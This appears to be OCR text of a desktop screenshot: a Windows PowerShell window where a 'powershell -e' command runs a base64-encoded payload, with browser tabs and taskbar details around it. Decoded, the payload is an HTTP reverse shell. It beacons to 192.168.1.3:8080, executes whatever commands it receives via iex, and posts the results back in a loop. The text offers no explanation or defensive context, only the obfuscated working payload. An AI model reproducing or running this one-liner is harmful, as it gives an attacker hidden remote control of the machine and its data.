 AWS Console - Signup
PairDrop | Transfer Files Cross-Pl
pairdrop.net
VPN
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\INDIA> powershell -e JABzAD0AJwAxADkAMgAuADEANgA4AC4AMQAuADMAOgA4ADAAOAAwACcAOwAkAGkAPQAnAGEAYwA0ADQAOQBkADQ
AZQAtADUAOQBkAGIAMQAyADUAYgAtADMAOQA2AGUAOAA3AGIAMAAnADsAJABwAD0AJwBoAHQAdABwADoALwAvACcAOwAkAHYAPQBJAG4AdgBvAGsAZQAtAFc
AZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkAbgBnACAALQBVAHIAaQAgACQAcAAkAHMALwBhAGMANAA0ADkAZAA0AGU
AIAAtAEgAZQBhAGQAZQByAHMAIABAAHsAIgBYAC0AYwA2ADEAZgAtADAAMQBlADMAIgA9ACQAaQB9ADsAdwBoAGkAbABlACAAKAAkAHQAcgB1AGUAKQB7ACQ
AYwA9ACgASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwAgAC0AVQByAGkAIAAkAHA
AJABzAC8ANQA5AGQAYgAxADIANQBiACAALQBIAGUAYQBkAGUAcgBzACAAQAB7ACIAWAAtAGMANgAxAGYALQAwADEAZQAzACIAPQAkAGkAfQApAC4AQwBvAG4
AdABlAG4AdAA7AGkAZgAgACgAJABjACAALQBuAGUAIAAnAE4AbwBuAGUAJwApACAAewAkAHIAPQBpAGUAeAAgACQAYwAgAC0ARQByAHIAbwByAEEAYwB0AGk
AbwBuACAAUwB0AG8AcAAgAC0ARQByAHIAbwByAFYAYQByAGkAYQBiAGwAZQAgAGUAOwAkAHIAPQBPAHUAdAAtAFMAdAByAGkAbgBnACAALQBJAG4AcAB1AHQ
ATwBiAGoAZQBjAHQAIAAkAHIAOwAkAHQAPQBJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcgBpACAAJABwACQAcwAvADMAOQA2AGU
AOAA3AGIAMAAgAC0ATQBlAHQAaABvAGQAIABQAE8AUwBUACAALQBIAGUAYQBkAGUAcgBzACAAQAB7ACIAWAAtAGMANgAxAGYALQAwADEAZQAzACIAPQAkAGk
AfQAgAC0AQgBvAGQAeQAgACgAJABlACsAJAByACkAfQAgAHMAbABlAGUAcAAgADAALgA4AH0A
90°F
Sunny
Search
2:02 PM
4/10/2024